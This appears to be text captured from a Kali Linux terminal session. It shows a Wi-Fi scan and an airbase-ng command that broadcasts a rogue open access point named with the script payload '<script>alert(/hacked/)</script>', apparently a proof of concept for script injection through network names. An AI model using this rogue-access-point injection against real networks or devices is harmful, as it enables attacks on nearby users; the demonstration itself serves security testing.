 CH  6 ][ Elapsed: 0 s ][ 2016-08-12 15:17 ][ paused output
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
38 66  -78   0        2        0    0   6  54e. WPA2 CCMP   PSK
D8 F0  -79   0        3        0    0   6  54e. WPA2 CCMP   PSK
38 80  -79   0        1        6    0   6  54e. OPN
38 82  -79   1        0       25    4   6  -1   OPN
3C 16  -48  83       44        0    0   6  54e. WPA2 CCMP   PSK
23:33:33:33:33:33  -23 100       49        0    0   6  54   OPN              <script>alert(/hacked/)</script>
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
root@kali: ~
File Edit View Search Terminal Help
15:16:23  Access Point with BSSID 33:33:33:33:33:33 started.
^C
root@kali:~# airbase-ng --essid "<script>alert(/hacked/)</script>" -a "23:33:33:33:33:33" -c6 wlan2mon
15:17:15  Created tap interface at0
15:17:15  Trying to set MTU on at0 to 1500
ti_set_mac failed: Cannot assign requested address
You most probably want to set the MAC of your TAP interface.
ifconfig <iface> hw ether 23:33:33:33:33:33
15:17:15  Access Point with BSSID 23:33:33:33:33:33 started.